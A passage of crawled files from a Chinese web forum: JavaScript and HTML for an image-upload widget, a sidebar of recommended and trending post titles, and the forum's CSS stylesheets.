var re = new RegExp("(^|\\s|,)" + ext + "($|\\s|,)", "ig");
var localfile = $('attach_' + id).value.substr($('attach_' + id).value.replace(/\\/g, '/').lastIndexOf('/') + 1);
nameArr[getNum] = localfile;
for(var i = 0; i<getNum;i++){
	if(nameArr[i]==localfile){
		alert('提示：图片'+localfile+'重复上传');
	}
}
 
if(path == '') {return;}
if(extensions != '' && (re.exec(extensions) == null || ext == '')) {
alert('只允许上传gif,jpg,png,bmp;swf类型的附件。');
return;
}
attachexts[id] = is_ie && in_array(ext, ['gif', 'jpg', 'png', 'bmp','png']) && typeof supe == 'undefined' ? 2 : 1;

//图片宽高获取
if(attachexts[id] == 2) {
$('img_hidden').alt = id;
$('img_hidden').filters.item("DXImageTransform.Microsoft.AlphaImageLoader").sizingMethod = 'image';
try {
$('img_hidden').filters.item("DXImageTransform.Microsoft.AlphaImageLoader").src = path;
} catch (e) {
//alert('无效的图片文件。');
//return;
}
var wh = {'w' : $('img_hidden').offsetWidth, 'h' : $('img_hidden').offsetHeight};
var aid = $('img_hidden').alt;
if(wh['w'] >= thumbwidth || wh['h'] >= thumbheight) {
wh = thumbImg(wh['w'], wh['h']);
}
}


$('localfile_' + id).innerHTML = '<a href="###delAttach" onclick="delAttach(' + id + ')" style=" line-height:22px;"><img src="/images/s.png" border="0" width="12" height="12"  ></a> ' +
(attachexts[id] == 2 ? '<span class="smalltxt"></span> <a href="###attachment" onMouseOver="showPic(\''+path.replace(/\\/g, '/')+'\','+wh['w']+','+wh['h']+')" onMouseOut="oPopup.hide();">' + localfile+ '</a>' : '<span class="smalltxt">[' + id + ']</span> ' + localfile);
$('attach_' + id).style.display = 'none';
addAttach();
}


function thumbImg(w, h) {
var x_ratio = thumbwidth / w;
var y_ratio = thumbheight / h;
var wh = new Array();

if((x_ratio * h) < thumbheight) {
wh['h'] = Math.ceil(x_ratio * h);
wh['w'] = thumbwidth;
} else {
wh['w'] = Math.ceil(y_ratio * w);
wh['h'] = thumbheight;
}
return wh;
}

function autoResize(){
	
	var minheight = 31;
	try{
		if(navigator.userAgent.indexOf("MSIE")>0){  
			var targwin=parent.document.getElementById("upload_iframe");
			targwin.style.height = minheight;
			targwin.height = minheight;
			targwin.style.height = typeof document.body.scrollHeight != 'undefined' && document.body.scrollHeight?document.body.scrollHeight:minheight;
			targwin.height = 
			typeof document.body.scrollHeight != 'undefined' && document.body.scrollHeight?document.body.scrollHeight:minheight;
		} else{
			var frm = parent.document.getElementById("upload_iframe");
			frm.height = minheight;
			var subWeb = parent.document.frames?parent.document.frames["upload_iframe"].document:frm.contentDocument;
		}
		
		if(frm != null && subWeb != null){
		frm.height = typeof subWeb.body.scrollHeight != 'undefined' && subWeb.body.scrollHeight>minheight?subWeb.body.scrollHeight:minheight;
		
		}
	}catch(e){
	//alert(e);
	}
}


var oPopup = window.createPopup();
function showPic(src,width,height) {
	var lefter = event.clientX;
	var leftoff = event.offsetX
	var topper = event.clientY;
	var topoff = event.offsetY;
	var oPopBody = oPopup.document.body;
	src = "file:\\\\\\"+src;
	var HTMLContent = '<img  width='+width+' height='+height+' style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=\'scale\',src=\'' + src+'\');" src=\''+src+'\' border="0" alt="" />';
	//var HTMLContent = "<img src=\"file:\\\""+src+"' width="+width+" height="+height+" style=\"filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale',src='" + src +"');\">";
	//oPopBody.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod = scale,src='" + src + "')";  
	//oPopBody.filters.item("DXImageTransform.Microsoft.AlphaImageLoader").sizingMethod = 'image';
   	//oPopBody.filters("DXImageTransform.Microsoft.AlphaImageLoader").src = src; 
   	oPopBody.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod = scale,src='" + src + "')";
	oPopBody.style.backgroundColor="#f1f1f1";
	oPopBody.style.border="buttonshadow 1px solid";
	oPopBody.style.overflowY="auto";
	//oPopBody.onmouseout=golink;
	oPopBody.innerHTML = HTMLContent;
	//alert(width+"*"+height);
	//var width = 200;
	//var height = 200;
	oPopup.show(lefter + 10 , topper - topoff + 20, width+2, height+2, document.body);
	return false;
}

</script>
</head>

<body onkeydown="if(event.keyCode==27) return false;" onLoad="addAttach();autoResize();">
<div id="img_hidden" alt="1" style="position:absolute;top:-100000px;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='image');width:400px;height:300px"></div>

<script language="javascript">
function openUploadWindow(){
	document.getElementById('uploadInput').click();
}
//<form method="post" id="postform" action="?fid=76" enctype="multipart/form-data" >
document.write('<form method="post" id="postform" action="upload_pic.php?fid='+_fid+'" enctype="multipart/form-data" style="padding:0px;margin:0px">');
</script>
<table width="100%" cellpadding="0" cellspacing="0" class="editor_button"><tr>
<td style="width: 108px" id="up_td"  >
<table cellspacing="0" cellpadding="0" border="0"  >
<tbody id="attachbodyhidden" style="display:none"><tr class="row1">
<td  nowrap="nowrap" >
<div><div style="float:left">
<input type="image" value="添加附件"  id="inputButton" src="/images/sctp.gif"   name="fujian"></div>
<div style="float:left;  margin:0; padding:0;margin-left:-85px; overflow:hidden;width:85px;"><div><input id="uploadInput" name="attach[]" type="file" style="filter:alpha(opacity=0); width:80px;opacity:0.0; background-color:#0CF; padding:0; margin:0;"    onClick="return checkLogin()"  ></div></div>
  </div>
 <span id="localfile[]"></span><input type="hidden" name="localid[]"></td>
</tr></tbody>
<tbody id="attachbody"></tbody>
</table>
</td>
<td style="padding-top:5px;">
<input type="hidden" name="act" value="upload">
<input type="image" src="/images/kssc.gif" name="dosubmit"  onClick="return checkLogin_1(this)" style="color: red"  >
限jpg，jpeg，bmp，png，gif，swf格式，图片大小不超过800K，swf限3M。(<a href="http://bbs.voc.com.cn/topic-4938586-1-1.html" target="_blank" style="text-decoration:none">发图有问题请猛戳</a>)
</td>
</tr>
</table>
<script language="javascript">
document.write('</form>');
function checkLogin(){
	var getname = fetch_curent_uid();
	if(getname == ''||getname == null){
		parent.check_uid();
		return false;
	}
	return true;	
}
function checkLogin_1(obj){
	var getname = fetch_curent_uid();
	if(getname == ''||getname == null){
		parent.check_uid();
		return false;
	}else{
		obj.disabled=true;
		//obj.form.submit();
document.getElementById('postform').submit();
	}
	return true;
}

function fetch_curent_uid(){
	var uid = '';
	jQuery.ajax({
	   type: "POST",
	   url: "/ajax.php",
	   data: "action=currentuid",
	   success: function(msg){		 
	     if(parseInt(msg)>0){
	    	 uid = msg;
	     }
	   }
	});
	return uid;
}
</script>
</body></html>

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://bbs.voc.com.cn/right_lan.php?fid=76
body_size: 1787
content:
<div class="articleSider" style="z-index: -1;text-align:left; width: 235px;_width: 240px; clear:both; margin:0px; padding:0px; ">
<div class="sidebox" style="border: 1px solid #989797;">
<h3 style="background-color: #EAEAEA;">精彩推荐</h3>
<div class="content">
<div style="width:210px;height:22px;line-height:22px;overflow:hidden;text-align: center;font-weight:bold;"><a href="http://bbs.voc.com.cn/topic-9381673-1-1.html" target="_blank" title="提高老年人接种率 是防疫“关键一招”" >提高老年人接种率 是防疫“关键一招”</a></div><div style="width:210px;height:22px;line-height:22px;overflow:hidden;text-align: center;font-weight:bold;"><a href="http://bbs.voc.com.cn/topic-9381496-1-1.html" target="_blank" title="房贷 可以缓交吗" >房贷 可以缓交吗</a></div><div style="width:210px;height:22px;line-height:22px;overflow:hidden;text-align: center;font-weight:bold;"><a href="http://bbs.voc.com.cn/topic-9381416-1-1.html" target="_blank" title="微光成炬 和逆行的医者一同守“沪”" >微光成炬 和逆行的医者一同守“沪”</a></div><ul class="list12"><li><a href="http://bbs.voc.com.cn/topic-9380236-1-1.html" title="“十年禁渔”后 江豚成群归来说明什么" target="_blank">“十年禁渔”后 江豚成群归来说明什么</a></li><li><a href="http://bbs.voc.com.cn/topic-9380234-1-1.html" title="给外卖小哥们“加油打气” 你们辛苦了" target="_blank">给外卖小哥们“加油打气” 你们辛苦了</a></li><li><a href="http://bbs.voc.com.cn/topic-9380012-1-1.html" title="又拿女性做文章 恶俗广告为何屡禁不绝" target="_blank">又拿女性做文章 恶俗广告为何屡禁不绝</a></li><li><a href="http://bbs.voc.com.cn/topic-9379560-1-1.html" title="面对客机坠毁：多一些克制 少一些猜测" target="_blank">面对客机坠毁：多一些克制 少一些猜测</a></li><li><a href="http://bbs.voc.com.cn/topic-9379387-1-1.html" title="每天缩短1.5小时 谁偷走了年轻人的睡眠" target="_blank">每天缩短1.5小时 谁偷走了年轻人的睡眠</a></li><li><a href="http://bbs.voc.com.cn/topic-9379157-1-1.html" title="拼多多砍价有多难？数万网友都没砍成功" target="_blank">拼多多砍价有多难？数万网友都没砍成功</a></li><li><a href="https://bbs.voc.com.cn/topic-9378729-1-1.html" title="老人发帖称赞保安，为人民服务无小事" target="_blank">老人发帖称赞保安，为人民服务无小事</a></li><li><a href="http://bbs.voc.com.cn/topic-9378446-1-1.html" title="筹款平台收服务费 捐款人权利被谁侵占" target="_blank">筹款平台收服务费 捐款人权利被谁侵占</a></li></ul>
</div>
</div>

<div class="sidebox" style="border: 1px solid #989797;">
<h3 style="background-color: #EAEAEA;">热点话题</h3>
<div class="content hottopic">

<span class="blank9"></span>
<ul class="list12">
<li><a href="topic-9432442-1-1.html" target="_blank" title="" style="font-weight: bold;color: #EB6101"></a>
</li>
<li><a href="topic-9356876-1-1.html" title="" target="_blank"></a>
</li>
<li><a href="topic-9239086-1-1.html" title="" target="_blank"></a>
</li>
<li><a href="topic-9125065-1-1.html" title="" target="_blank"></a>
</li>
<li><a href="topic-9116655-1-1.html" title="" target="_blank"></a>
</li>
<li><a href="topic-8939921-1-1.html" title="" target="_blank"></a>
</li>
<li><a href="topic-8933369-1-1.html" title="" target="_blank"></a>
</li>
<li><a href="topic-8885938-1-1.html" title="" target="_blank"></a>
</li>
</ul>
</div>
</div>



<div class="sidebox" style="border: 1px solid #989797;">
<h3 style="background-color: #EAEAEA;">24小时热帖榜</h3>
<div class="content">
<ul class="topusrlist"><li><span class="top">1</span><a href="topic-9464350-1-1.html" title='中国历代山水名画存世精品（368）' target='_blank'>中国历代山水名画存世精品（368</a></li><li><span class="top">2</span><a href="topic-9464346-1-1.html" title='【霜叶散文】火热的冬天' target='_blank'>【霜叶散文】火热的冬天</a></li><li><span class="top">3</span><a href="topic-9464351-1-1.html" title='玉器稀世珍宝' target='_blank'>玉器稀世珍宝</a></li><li><span class="top">4</span><a href="topic-9464360-1-1.html" title='【墨雪幽梅特效音画】莲香飘渺' target='_blank'>【墨雪幽梅特效音画】莲香飘渺</a></li><li><span class="top">5</span><a href="topic-9464362-1-1.html" title='【酒哥迷梦翻唱】最远的你是我最近的爱（久违的熟悉感总能引起令人心酸的回忆）' target='_blank'>【酒哥迷梦翻唱】最远的你是我最</a></li><li><span class="top">6</span><a href="topic-9464353-1-1.html" title='[原创]   山东益家人健康           产业有限公司' target='_blank'>[原创]   山东益家人健康      </a></li><li><span class="top">7</span><a href="topic-9464349-1-1.html" title='梅是冬日一抹红' target='_blank'>梅是冬日一抹红</a></li><li><span class="top">8</span><a href="topic-9464364-1-1.html" title='长沙最美的梧桐大道在这里' target='_blank'>长沙最美的梧桐大道在这里</a></li><li><span class="top">9</span><a href="topic-9464357-1-1.html" title='网格里的“大上海” ——超大城市精细化治理的青春密码' target='_blank'>网格里的“大上海” ——超大城</a></li><li><span class="top">10</span><a href="topic-9464367-1-1.html" title='【霜叶诵读】雪/祝朋友们大雪快乐' target='_blank'>【霜叶诵读】雪/祝朋友们大雪快</a></li></ul>
</div>
</div>

<div class="sidebox" style="border: 1px solid #989797;">
<h3 style="background-color: #EAEAEA;">论坛活动</h3>
<div class="content activity">
<ul class="list12"><li><a href="http://bbs.voc.com.cn/topic-8751130-1-1.html" target="_blank" title="喜迎盛世春 音画春节活动" >喜迎盛世春 音画春节活动</a></li><li><a href="http://bbs.voc.com.cn/topic-8669279-1-1.html" target="_blank" title="改革开放40年 重大成就图集展" >改革开放40年 重大成就图集展</a></li><li><a href="http://bbs.voc.com.cn/topic-8506175-1-1.html" target="_blank" title="钢铁长城 华声音画共庆八一" >钢铁长城 华声音画共庆八一</a></li><li><a href="http://bbs.voc.com.cn/topic-8444605-1-1.html" target="_blank" title="你好七月，音画同素活动" >你好七月，音画同素活动</a></li><li><a href="http://bbs.voc.com.cn/topic-8406537-1-1.html" target="_blank" title="穿越时空 纪念改革开放40周年" >穿越时空 纪念改革开放40周年</a></li><li><a href="http://bbs.voc.com.cn/topic-8344725-1-1.html" target="_blank" title="五月，致青春" >五月，致青春</a></li></ul>
</div>
</div>


</div>

--- FILE ---
content_type: text/css
request_url: http://bbs.voc.com.cn/forumdata/cache/style_27.css
body_size: 4896
content:
/* 
Editor Offical Style for voc!(R) URL: http://bbs.voc.com.cn (C) 2001-2007 
Voice Of China
<meta content="text/html; charset=gb2312" http-equiv="Content-Type" />
<style type="text/css">
*/
/* Global */
body {
margin: 0px;
scrollbar-base-color: #EAEAEA;
scrollbar-arrow-color: #989797;
scrollbar-darkshadow-color: #989797;
background-image: url("../..//images/dvbbs0/kabg.gif");
color: #000000;
}
body, table, input, select, textarea, .maintable, .button, .altbg1, .altbg2 {
font: 12px 宋体;
}
.smalltxt, .category, .percenttxt {
font: 12px Arial, Tahoma !important;
font: 11px Arial, Tahoma;
}
.lighttxt {
color: #666666
}
a {
text-decoration: none;
color: #000000;
}
a:hover {
text-decoration: underline;
}
a.a1:link{TEXT-DECORATION: none;Color:#000000}
a.a1:active,a.a1:visited{TEXT-DECORATION:none ;Color:gray}
a.a1:hover{TEXT-DECORATION: underline;Color:#4455aa}
table {
color: #000000;
empty-cells: show;
border-collapse: separate !important;
border-collapse: collapse;
}
input, select, textarea {
color: #000000;
font-weight: normal;
}
input {
height:18px;
cursor:pointer;
}
form {
margin: 0px;
padding: 0px;
}
legend {
color: #000000;
}
.checkbox, .radio {
border: 0px;
background: none;
vertical-align: middle;
height: 16px;
}
.maintable {
width: 97%;
margin:0px auto;
text-align: left;
}
.subtablehead {
text-align: left;
padding: 0;
margin: 0 auto;
width:100%;border:1px solid #DEDEDE; padding:3px 0px 3px 0px;background: #EAEAEA;
}
.subtable {
text-align: left;
padding: 0;
margin: 0 auto;
}
.simpletable {
border: 1px solid #989797;
padding: 1px;
clear: both;
background-color: #FFFFFF;
}
.simpletable .header {
background-image: url("../..//images/dvbbs0/header_bg3.gif");
padding-top: 4px;
padding-bottom: 0px;
height: 21px !important;
height: 25px;
}
.simpletable div {
padding: 4px;
}
.nav {
color: #000000;
/* font-weight: bold; */
}
.nav a {
color: #000000;
}
.absmiddle {
vertical-align: middle;
}
.msgbody {
overflow: hidden;
width: auto !important;
width: 100%;
font-size:12px;
}
.msgheader {
margin: 0 1em;
border: 1px solid #DEDEB8;
font-weight: bold;
background: #F3F8D7;
padding: 5px;
color: #000000;
}
.msgborder {
margin: 0 1em;
padding: 10px;
border: 1px solid #DEDEB8;
border-top: 0px;
word-wrap: break-word;
background: #FDFFF2;
overflow: hidden;
width: auto !important;
width: 100%;
line-height:140%;
}
.msgborder * {
line-height:140%;
}
.tableborder {
background: white;
outline: 1px solid #989797;
border: 0px !important;
border: 1px solid #989797;
}
.spaceborder {
border: 1px solid #989797;
padding:0px; margin:0px auto;
}
.singleborder {
font-size: 0px;
line-height: 1px;
padding: 0px;
background-color: #EAEAEA;
}
.button {
padding: 0 5px;
height: 19px !important;
height: 21px;
line-height: 18px;
}
.lightbutton {
color: #000000;
cursor:pointer;
}
.submitbutton {
margin-top: 8px !important;
margin-top: 6px;
margin-bottom: 5px;
text-align: center;
}
.postsubmit {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
text-align: center;
padding: 10px 0px;
margin-top: 6px;
}
.bold {
font-weight: bold;
}
.header {
font-weight: bold;
color: #FFFFFF;
background-image: url("../..//images/dvbbs0/header_bg3.gif");
padding-left: 10px;
border-bottom: 1px solid #989797;
}
.header td {
padding-left: 10px;
}
.header a {
color: #FFFFFF;
}
.header input {
background:none;
vertical-align: middle;
height: 16px;
}
.category {
color: #92A05A;
background-color: #FFFFD9;
}
.category td {
border-bottom: 1px solid #DEDEB8;
}
.altbg1	{
background: #EAEAEA;
}
td.altbg1 {
border-bottom: 1px solid #989797;
}
.altbg2 {
background: #FFFFFF;
}
td.altbg2 {
border-bottom: 1px solid #989797;
}
.row {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.row td {
padding: 4px;
border-bottom: 1px solid #989797;
}
.rowfl {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.rowfl td {
padding: 1px;
border-bottom: 1px solid #989797;
}
.row1 {
width: 100%;
border: none;
background: #EAEAEA;
empty-cells: show;
}
.row1 td {
padding: 4px;
border-bottom: 1px solid #989797;
}
.bottom, .bottom td, td.bottom {
border-bottom: 0px;
}
.spacebottom {
padding-bottom: 10px;
background: #FFFFFF;
}
.tdunderline td {
 border-top: 1px solid #989797;
 border-bottom: 1px solid #989797;
}
.option {
padding: 1px;
width: 100%;
border: 1px solid #989797;
background-color: #EAEAEA;
}
.avatar {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
padding: 1px;
}
/*
.avatar img {
background: kabg.gif;
}
*/
.left {
float: left;
text-align: left;
padding: 0px;
}
.right {
float: right;
text-align: right;
padding: 0px;
}
.clear{ clear: both; font-size:1px; width:1px; height:0; visibility: hidden; }
.line {
border-top: 1px solid #989797;
}
.percent {
height: 10px !important;
height: 12px;
border: 1px solid #989797;
float: left;
padding: 0px;
}
.percent div {
background-image: url("../..//images/dvbbs0/header_bg3.gif");
background-repeat: repeat-x;
background-position: 0 50%;
width: 100%;
height: 8px;
line-height: 0px;
font-size: 0px;
margin: 1px;
padding: 0px;
}
.percenttxt {
float:left;
padding-top: 2px !important;
padding-top: 1px;
font-weight: bold;
}
.percenttxt u {
text-decoration: none;
font-weight: normal;
color: #666666;
}
.mainborder {
clear: both;
height: 5px;
font-size: 0px;
line-height: 0px;
padding: 0px;
background-color: #909090;
}
.wysiwyg {
font: 14px 宋体;
border: 1px #DDDDDD solid;
padding: 4px;
word-break: break-all;
color: #000000;
}
.wysiwyg a {
text-decoration: underline;
color: #000000;
}
.autosave {
behavior: url(#default#userdata);
}
#seccode {
cursor:pointer;
margin-bottom: 2px;
}

/* Header */
.logo {
background-color:#FFFFFF;
border: 1px solid #989797;border-bottom:0px;
text-align:left;
}
.headline {
font-size:0px;line-height:0px;height:2px; background:#FFFFFF;
}
.logo div.right {
margin: 10px 0px;
}
.mainheader {
background-color: #EAEAEA;
padding: 6px 0px;
}
.headermenu_popup {
color: #000000;
border: 1px solid #989797;
margin-top: 0px !important;
text-align:left;
}
.headermenu_popup a {
color: #000000;
text-decoration: none;
}
.menu {
background-image: url("../..//images/dvbbs0/hui1.gif");
height: 22px;
margin-top: 0px;
}
.menu div {
text-align: left;
}
.menu div, .menu div a {
color: #000000;
padding-top: 4px !important;
padding-top: 4px;
}
.menu div span {
height: 5px;
}

/* Footer */
.footerline {
height: 6px;
border-bottom: 1px solid #989797;
}
.footerline div {
background-image: url("../..//images/dvbbs0/kabg.gif");
position: relative;
float: right;
right: 40px;
top: 2px;
}

/* Multi Page */
.p_bar {
font-family:Helvetica, Arial;
margin: 1px 0px;
clear: both;
}
.p_bar a {
float: left;
padding: 1px 4px;
font-size: 12px;
text-decoration: none;
}
.p_input {
border: 0px;
padding: 0px;
width: 40px;
height: 17px !important;
height: 15px;
margin: 0px;
background: #FFFFFF;
}
.p_total {
background-color: #EAEAEA;
}
.p_pages {
margin-right: 1px;
vertical-align: middle;
background-color: #EAEAEA;
}
.p_num {
background-color: #FFFFFF;
border: 1px solid #DEDEB8;
margin-right:1px;
vertical-align: middle;
}
a:hover.p_num  {
background-color: #EAEAEA;
border: 1px solid #989797;
text-decoration: none;
}
.p_redirect {
background-color: #FFFFFF;
border: 1px solid #DEDEB8;
margin-right:1px;
font-size: 12px !important;
font-size: 13px;
}
a:hover.p_redirect {
background-color: #EAEAEA;
border: 1px solid #989797;
text-decoration: none;
}
.p_curpage {
margin-right:1px;
border: 1px solid #DEDEB8;
vertical-align: middle;
background-color: #FFFFD9;
color: #92A05A;
font-weight: bold;
}

/* Popup Menu */
.popupmenu_popup {
color: #FFFFFF;
border: 1px solid #989797;
}
.popupmenu_option {
background: #FFFFFF;
color: #000000;
white-space: nowrap;
padding: 3px 8px;
}
.popupmenu_option a {
color: #000000;
padding: 3px 8px;
text-decoration: none;
}
.popupmenu_option2 {
background: #FFFFFF;
color: #000000;
white-space: nowrap;
padding: 3px 8px;
text-align:left;
}
.popupmenu_option2 a:hover {
color: blue;
}
.popupmenu_highlight {
background: #EAEAEA;
color: blue;
white-space: nowrap;
padding: 3px 8px;
cursor: pointer;
}
.popupmenu_highlight a {
color: blue;
padding: 3px 8px;
text-decoration: none;
}

/* Popup Calendar */
.calendar_expire, .calendar_expire a:link, .calendar_expire a:visited {
color: #999999;
}
.calendar_default, .calendar_default a:link, .calendar_default a:visited {
color: #000000;
}
.calendar_checked, .calendar_checked a:link, .calendar_checked a:visited {
color: #FF0000;
}
.calendar_today, .calendar_today a:link, .calendar_today a:visited {
color: #00BB00;
}
.calendar_header td{
width: 30px;
height: 20px;
}
#calendar_year {
display: none;
line-height: 130%;
background: #FFFFFF;
position: absolute;
z-index: 10;
}
#calendar_year .col {
float: left;
background: #FFFFFF;
margin-left: 1px;
border: 1px solid #989797;
padding: 4px;
}
#calendar_month {
display: none;
background: #FFFFFF;
line-height: 130%;
border: 1px solid #989797;
padding: 4px;
position: absolute;
z-index: 11;
}

/* Index */
#announcement {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
margin-bottom: 5px;
padding: 5px 1px;
display: none;
clear: both;
width: 100%;
}
.todayposts {
color: #000000;
}

/* New Special Menu */
.newspecial {
text-align: center;
font-size: 14px;
font-weight: bold;
}
.newspecialmenu {
width: 86px !important;
width: 88px;
}

/* Forumdisplay */
.f_folder {
width: 4%;
text-align: center;
}
.f_icon {
width: 25px;
text-align: center;
}
.f_title {
width: 55%;
word-break: break-all;
}
.f_title span {
color: #666666;
}
.subject a, .f_title a {
color: #000000;
}
.f_author {
width: 12%;
text-align: center;
}
.f_views {
width: 8%;
text-align: center
}
.f_last	{
width: 17%;
text-align: center;
}

/* Viewthread */
.t_row {
margin-top: -1px;
text-align:left;
}
.t_user	{	word-break: break-all;padding-left: 7px;padding-top: 6px;background: #EAEAEA;	border-right: 1px #989797 solid;position: relative;}
.t_msg {	table-layout: fixed;	word-wrap: break-word;	width: 100%;	height: 100%;overflow: hidden;	background: #EAEAEA;}
.t_user2	{word-break: break-all;padding-left: 7px;padding-top: 6px;background: #FFFFFF;border-right: 1px #989797 solid;}
.t_msg2 {table-layout: fixed;word-wrap: break-word;width: 100%;height: 100%;overflow: hidden;background: #FFFFFF;}
.t_msg p {
margin: 0px;
}
.t_msg td {
padding: 2px 10px;
}
/* .t_signature {height: expression(signature(this));} */
.t_number {
border: 1px solid #DEDEB8;
padding: 2px;
margin: 1px;
background: #FDFFF2;
}
.t_infoline {
background: #FDFFF2;
}
.t_table {
border-left: 1px solid #989797;
border-top: 1px solid #989797;
border-spacing: 0px;
}
.t_table td {
padding: 4px;
border-bottom: 1px solid #989797;
border-right: 1px solid #989797;
}
.t_attach {
width: 350px;
background: #FFFFFF;
border: 1px solid #989797;
padding: 4px;
}
.t_attachlist {
padding: 5px;
border-bottom: 1px solid #DEDEB8;
}
.t_msgfont, .t_msgfont table {font-size: 14px;line-height:170%;}
.t_msgfont * {  line-height:170%; }
.t_msgfont td {	padding: 0px 0px;}
/* .t_smallfont, .t_smallfont table {font-size: ;} */
.t_bigfont, .t_bigfont table {font-size:; }

/* Frame */
.leftmenu br {
line-height: 5px;
}
.leftmenu {
line-height: 18px;
}

.eALTBG1{background: #EAEAEA;}
.eALTBG2{background: #FFFFFF;}
.eHEADERBGCODE{background-image: url("../..//images/dvbbs0/header_bg3.gif");}
.eHEADERTEXT{color:#FFFFFF;}

.tbfl {width:100%;background-color:#989797;color:#000000;}
.tbfltd1 {background-color:#EAEAEA; }
.tbfltd2 {background-color:#FFFFFF;}
.huang1 {font-size: 12px;line-height: 18px;color:#FF6201;text-decoration: none;}

.column_row{width:auto; clear:both; overflow:hidden;}
.column_left{ margin-right:165px; height:auto;}
.column_right{ width:165px; height:auto; float:right; overflow:hidden;}
.column_right_border { width: 100%;border: 1px solid #7AAEDE;margin-left: 4px;clear: both;}
.column_right .header {padding:6px 0px 0px 4px; height:25px; overflow:hidden}
.column_right .header img{vertical-align:middle;}
.column_right .content {width:100%;padding:5px 0px 2px 0px;margin:0 auto; background-color:#FFFFFF; line-height:150%;white-space:nowrap; overflow:hidden;}

.colunm_left_alone {margin-top:20px;width:165px; height:auto; overflow:hidden;}
.colunm_left_alone .content {width:100%;padding:5px 0px 2px 0px;margin:0 auto; background-color:#FFFFFF; line-height:150%;white-space:nowrap; overflow:hidden;}

/* 用户详细信息 */
.cl dd, .cl dt { float: left; overflow: hidden; height: 1.6em; line-height: 1.6em; }
.cl:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .cl { zoom: 1; }
.z { float: left; } .y { float: right; }

/* .txt 和 .textarea 属于旧的命名规范，待整理 by lushnis */
.p_opt .txt, .p_opt .txtarea { margin: 5px 0; }
.p_pop .flbc, .p_pof .flbc{margin-right: 8px;margin-top: 4px;}

.bui { position: absolute; z-index:1000; margin: -6px 0 0 -1px; padding: 0px 0 15px 8px; border: 1px solid #989797; background: #FFF; box-shadow: 2px 2px 3px #B9DFF0; -webkit-box-shadow: 2px 2px 3px #B9DFF0; -moz-box-shadow: 2px 2px 3px #B9DFF0; }
.bui dl { margin: 5px 0 10px; text-align: left; }
.bui dt { width: 4.5em;}
.bui dd { margin-right: 10px; width: 75px; margin: 0; padding: 0; word-wrap: break-word;}
.bui .m img { margin-bottom: 12px;margin-top:8px;margin-left:7px; }
.bui .m li { display: block; background-position: 0 50%; background-repeat: no-repeat; line-height: 1.6em; text-indent: 22px; }
.bui .pm2 { float: left; clear:both; }
.bui .buddy {float: left;clear:both;}
.bui img.vm { margin-bottom: 0px; }
.bui .i { width: 290px; margin-right: 16px;margin-left: 20px;}
.imicn { float:left; vertical-align: middle; margin-right: 8px; margin-top:8px;text-align:left;}
.xxk{margin:2px;border: 1px #989797 solid;}

/* 级别弹出框 */
.crly{padding:6px 8px;border:1px solid #F60;background:#FFF4DD;line-height:1.6em;}
.mncr{overflow:hidden;float:left;margin-top:-1px;width:50px;height:6px;background:url(/images/attinbg.gif) no-repeat -25px 0;}
.g_up{margin-left:-5px;}
.ie6 .g_up,.ie7 .g_up{width:280px;}
.g_up .crly{border:1px solid #f60;background:#FFF4DD;}
.g_up .mncr{background:url(/images/ratbg.gif) no-repeat 5px 0;}

/* 短消息通知框 */
.layer_message_box {border: 1px solid #797979;background-color:#FDFFD2;border-radius: 3px 3px 3px 3px;line-height: 17px;padding: 6px 0px 6px 10px;position:absolute;text-align:center;left: 800px;top: 60px;width: 130px;z-index: 9999; display:none;} 
.layer_message_box a{padding-left:10px;}
.layer_message_box #box_closer{float:right;width:12px;height:12px;padding:0px;display:block;background:url("/images/closer_x.gif") no-repeat;position:absolute;top:1px;right:5px;}
.layer_message_box #box_closer:hover{background:url("/images/closer_x_hover.gif") no-repeat;}

#webstatbbs {width:0px;height:0px;overflow:hidden;display:none;}
#webstatbbs img {display:none;width:0px;height:0px;overflow:hidden;}

/*at好友 样式*/
.at_friend_name {font-weight:bold; color:#225599;}
.vip_title{padding:2px; font-size:13px; text-align:left; color:#2B4576;}

/*板块列表页，版主在线图标 */
.banzhu_modedby{ margin-top:5px; margin-right:5px;}
.banzhu_modedby span{ width:float:left; display:block; float:left; line-height:25px; padding-right:5px; }
.banzhu_modedby span img{ margin-bottom:-3px; }

/* 全局导航 */
.logo .menu {margin:0; padding-left:5px;; height:26px; line-height:26px; text-align:left;}
.logo .menu a {display: block;float: left;padding: 0 5px;height: 21px;overflow: hidden;line-height: 22px;}

.logo .menu .nav_mobile {background: url("/images/mobileBg.gif") no-repeat left 0px;padding:0 20px 2px;color:#fff;}

/*微站二维码*/
#QRCode {position:absolute;left:15px; width: 110px; bottom: 10px; z-index: 995;line-height: 22px;padding: 10px 0px 5px 0px;text-align: center;background-color: #D1DEE6;}
#QRCode p{margin: 0;}

--- FILE ---
content_type: text/css
request_url: http://bbs.voc.com.cn/images/right_lan/bbslist.css
body_size: 1825
content:
body {font-family:"宋体",serif;background:#fff; font-size:12px;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote{padding:0; margin:0;}   
table,td,tr,th{font-size:12px;}
li{list-style-type:none;}
img{border:none;}
ol,ul {list-style:none;}
caption,th {text-align:left;}   
h1,h2,h3,h4,h5,h6 {font-size:12px; font-weight:normal;}   
q:before,q:after {content:'';}   
abbr,acronym {border:0;}
.fB{font-weight:bold;}
.fI{font-style: italic;}
.f12px{font-size:12px;}
.f14px{font-size:14px;}
.left{float:left;}
.right{float:right;}
.hidden{display:none;}
.tLeft{ text-align:left;}
.tRight{ text-align:right;}
.unLine,.unLine a{text-decoration:none;}
.noBorder{border:none;}
.tCenter{text-align:center;}
.clear {clear:both;display:block;height:0; font-size:0; overflow:hidden;}

.bbsarea{ margin: 0 2px; text-align: left; _zoom:1;min-height:0;}
.bbsarea:after{content:".";display:block;clear:both;visibility:hidden;height:0;}

.list12 li {background:transparent url(all.png) 0 -221px no-repeat;line-height:22px; width: 215px; overflow:hidden; padding:0 0 0 8px;white-space:nowrap;}

